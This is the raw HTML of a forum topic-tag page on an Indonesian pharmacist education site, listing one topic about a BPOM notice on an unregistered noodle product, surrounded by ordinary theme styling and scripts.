#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#37b8eb;
}

::-webkit-scrollbar-thumb{
	background-color:#37b8eb !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #37b8eb;
}

.search-block:after {
	border-right-color:#37b8eb;
}

body.rtl .search-block:after {
	border-left-color:#37b8eb;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #37b8eb;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #37b8eb;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #37b8eb;
	border-color: #37b8eb;
}

#order_review,
#order_review_heading {
	border-color: #37b8eb;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/cpd.farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/cpd.farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-270x270.jpg" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body id="top" class="topic-tag topic-tag-bihun-kekinian topic-tag-124 bbpress bbp-no-js archive tax-topic-tag term-bihun-kekinian term-124 wp-theme-sahifa tribe-no-js lazy-enabled sahifa elementor-default elementor-kit-30801">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://cpd.farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Tuesday , January 20 2026</span>
				<div class="top-menu"><ul id="menu-header" class="menu"><li id="menu-item-30822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30822"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-30823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30823"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-30825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30825"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a></li>
	<li id="menu-item-30826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30826"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-30827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30827"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32257" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-32257"><a href="https://cpd.farmasetika.com/wp-login.php">Log In</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://cpd.farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Belajar dan Berbagi Info Kefarmasian" href="https://cpd.farmasetika.com/">
					<img src="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" alt="Belajar dan Berbagi Info Kefarmasian"  /><strong>Belajar dan Berbagi Info Kefarmasian CPD Online Apoteker</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://play.google.com/store/apps/details?id=id.co.androjex.apps.ios5ee9cac613068" title="" >
				<img src="https://farmasetika.com/wp-content/uploads/2020/06/baner-top-android-majalah-farmasetika.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-31645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31645"><a href="https://cpd.farmasetika.com/">Home</a></li>
<li id="menu-item-32499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32499"><a href="https://cpd.farmasetika.com/courses/">Modul</a></li>
<li id="menu-item-30806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30806"><a href="https://cpd.farmasetika.com/cpd/">CPD Online</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30829"><a href="http://cpd.farmasetika.com/forums/">Forum</a></li>
<li id="menu-item-31425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31425"><a href="https://cpd.farmasetika.com/question/">Tanya Apoteker</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31426"><a href="https://cpd.farmasetika.com/daftar-pertanyaan/">Daftar Pertanyaan</a></li>
</ul>
</li>
<li id="menu-item-30833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30833"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31656"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda</a></li>
</ul>
</li>
<li id="menu-item-31517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31517"><a href="https://cpd.farmasetika.com/lowongan-kerja/">Lowongan Kerja</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31518"><a href="https://cpd.farmasetika.com/job-dashboard/">Job Dashboard</a></li>
	<li id="menu-item-31519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31519"><a href="https://cpd.farmasetika.com/submit-lowker/">Submit LowKer</a></li>
</ul>
</li>
<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://cpd.farmasetika.com/checkout/">Checkout</a></li>
<li id="menu-item-32243" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-32243"><a href="https://cpd.farmasetika.com/wp-login.php">Log In</a></li>
<li id="menu-item-49399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49399"><a href="https://farmasetika.com/contact-us">Contact Us</a></li>
</ul></div>										<a href="https://cpd.farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://cpd.farmasetika.com/2020/04/24/situs-cpd-online-apoteker-resmi-diluncurkan-gunakan-helpdesk-bila-ada-kendala/" title="Situs CPD Online Apoteker Resmi Diluncurkan, Gunakan Helpdesk Bila ada Kendala">Situs CPD Online Apoteker Resmi Diluncurkan, Gunakan Helpdesk Bila ada Kendala</a></li>
					<li><a href="https://cpd.farmasetika.com/2020/04/18/hello-world/" title="CPD Online Majalah Farmasetika Berikan Lebih dari 50 SKP Apoteker Gratis">CPD Online Majalah Farmasetika Berikan Lebih dari 50 SKP Apoteker Gratis</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">
	<div class="content">

		
				<nav id="crumbs" class="bbp-breadcrumb"><a href="https://cpd.farmasetika.com" class="bbp-breadcrumb-home"><span class="fa fa-home" aria-hidden="true"></span> Home</a> <span class="delimiter">/</span> <a href="https://cpd.farmasetika.com/forums/" class="bbp-breadcrumb-root">Forums</a> <span class="delimiter">/</span> <span class="current">Topic Tag: bihun kekinian</span></nav>		<article class="post-listing post-0  type- status-publish page type-page">
			<div class="post-inner">
				<h1 class="name post-title entry-title"><span itemprop="name">Topic Tag: bihun kekinian</span></h1>
				<div class="entry">
					
<div id="bbpress-forums" class="bbpress-wrapper">

	
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Search for:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Search" />
			</div>
		</form>
	</div>


	
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Topic</li>
			<li class="bbp-topic-voice-count">Voices</li>
			<li class="bbp-topic-reply-count">Posts</li>
			<li class="bbp-topic-freshness">Last Post</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-3390" class="loop-item-0 user-id-2334 bbp-parent-forum-169 odd  post-3390 topic type-topic status-publish topic-tag-bihun-kekinian topic-tag-bikini topic-tag-bpom">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://cpd.farmasetika.com/forums/topic/bpom-produk-bihun-kekinian-bikini-tidak-terdaftar-dan-akan-diamankan/">BPOM : Produk Bihun Kekinian (BIKINI) Tidak Terdaftar dan Akan Diamankan</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Started by: <a href="https://cpd.farmasetika.com/forums/users/zahran/" title="View zahran&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">zahran</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">in: <a href="https://cpd.farmasetika.com/forums/forum/forum-farmasetikers/regulasi/">Regulasi</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://cpd.farmasetika.com/forums/topic/bpom-produk-bihun-kekinian-bikini-tidak-terdaftar-dan-akan-diamankan/" title="BPOM : Produk Bihun Kekinian (BIKINI) Tidak Terdaftar dan Akan Diamankan">9 years, 5 months ago</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://cpd.farmasetika.com/forums/users/zahran/" title="View zahran&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">zahran</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-3390 -->

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4">&nbsp;</span>
			</p>
		</div><!-- .tr -->
	</li>
</ul><!-- #bbp-forum-0 -->


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
				</div><!-- .entry /-->
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="bbp_login_widget-2" class="widget bbp_widget_login"><div class="widget-top"><h4>Log in/register</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<form method="post" action="https://cpd.farmasetika.com/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://cpd.farmasetika.com/forums/topic-tag/bihun-kekinian/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="44c2c680ae" /><input type="hidden" name="_wp_http_referer" value="/forums/topic-tag/bihun-kekinian/" />
					</div>

					
						<div class="bbp-login-links">

							
								<a href="https://cpd.farmasetika.com/wp-login.php?action=register" title="Register" class="bbp-register-link">Register</a>

							
							
								<a href="https://cpd.farmasetika.com/wp-login.php?action=lostpassword" title="Lost Password" class="bbp-lostpass-link">Lost Password</a>

							
						</div>

					
				</fieldset>
			</form>

		</div></div><!-- .widget /--><div id="ads250_250-widget-4" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Farset Box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="3439077908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="bbp_search_widget-2" class="widget widget_display_search"><div class="widget-top"><h4>Search Forums</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Search for:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Search" />
			</div>
		</form>
	</div>

</div></div><!-- .widget /--><div id="bbp_topics_widget-2" class="widget widget_display_topics"><div class="widget-top"><h4>Recent Topics</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul class="bbp-topics-widget newness">

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/tidak-ada-enroll-di-bawah-free/">Tidak ada enroll di bawah free</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/password-modul-edisi-khusus/">Password Modul Edisi Khusus</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/tidak-ada-enroll/">tidak ada enroll</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/apoteker-di-bibir-jurang-pidana/">Apoteker di Bibir Jurang Pidana?</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/cara-melengkapi-profil-penulis-di-majalah-farmasetika-edisi-populer-reguler/">Cara Melengkapi Profil Penulis di Majalah Farmasetika edisi Populer/Reguler</a>

					
					
				</li>

			
		</ul>

		</div></div><!-- .widget /--><div id="bbp_stats_widget-2" class="widget widget_display_stats"><div class="widget-top"><h4>Forum Statistics</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
<dl role="main" class="bbp-stats">

	
	<dt>Registered Users</dt>
	<dd>
		<strong>19,144</strong>
	</dd>

	<dt>Forums</dt>
	<dd>
		<strong>18</strong>
	</dd>

	<dt>Topics</dt>
	<dd>
		<strong>353</strong>
	</dd>

	<dt>Replies</dt>
	<dd>
		<strong>57</strong>
	</dd>

	<dt>Topic Tags</dt>
	<dd>
		<strong>429</strong>
	</dd>

	
		<dt>Empty Topic Tags</dt>
		<dd>
			<strong>2,541</strong>
		</dd>

	
	
	
	
</dl>

</div></div><!-- .widget /--><div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Facebook Komunitas Farmasi		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ForumTenagaKefarmasianIndonesia/&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="text-html-widget-7" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
